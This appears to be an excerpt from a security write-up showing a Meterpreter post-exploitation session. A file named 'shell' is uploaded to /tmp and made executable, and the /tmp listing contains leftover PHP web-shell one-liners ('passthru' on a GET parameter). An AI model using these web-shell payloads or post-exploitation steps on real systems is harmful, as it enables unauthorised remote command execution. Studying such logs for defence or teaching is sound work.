 meterpreter > upload /root/shell /tmp
[*] uploading  : /root/shell → /tmp
[*] uploaded   : /root/shell → /tmp/shell
meterpreter > ls
Listing: /tmp
=============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  83     fil   2020-06-16 10:19:25 +0800  .<?php passthru($_GET['0KhVEVo']);?>
100644/rw-r--r--  82     fil   2020-06-16 10:10:00 +0800  .<?php passthru($_GET['4JHeJF']);?>
100644/rw-r--r--  82     fil   2020-06-16 10:00:23 +0800  .<?php passthru($_GET['S9e3kp']);?>
100644/rw-r--r--  82     fil   2020-06-16 10:20:36 +0800  .<?php passthru($_GET['duktSy']);?>
41777/rwxrwxrwx   4096   dir   2020-06-16 17:58:29 +0800  .ICE-unix
41777/rwxrwxrwx   4096   dir   2020-06-16 17:58:29 +0800  .X11-unix
100600/rw-------  12288  fil   2020-06-16 10:19:11 +0800  .shell.swp
100755/rwxr-xr-x  35     fil   2020-06-16 10:06:17 +0800  2.py
100644/rw-r--r--  207    fil   2020-06-16 10:26:52 +0800  shell
40700/rwx------   4096   dir   2020-06-16 10:19:07 +0800  v0HDYMw
meterpreter > chmod +x shell
meterpreter >
盛邦安全WebRAY